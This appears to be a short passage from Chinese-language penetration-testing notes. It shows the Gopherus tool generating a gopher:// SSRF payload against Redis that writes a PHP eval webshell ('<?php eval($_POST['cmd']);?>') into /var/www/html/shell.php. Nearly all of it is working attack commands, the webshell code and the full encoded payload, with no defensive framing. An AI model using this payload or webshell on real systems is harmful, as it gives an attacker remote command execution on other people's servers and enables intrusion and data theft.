 1 python gopherus.py --exploit redis
生成一句话木马
1 <?php eval($_POST['cmd']);?>
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST['cmd']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0
A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B%27cmd%27%5D%29%3B%3F%
3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%24
13%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%
0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter
.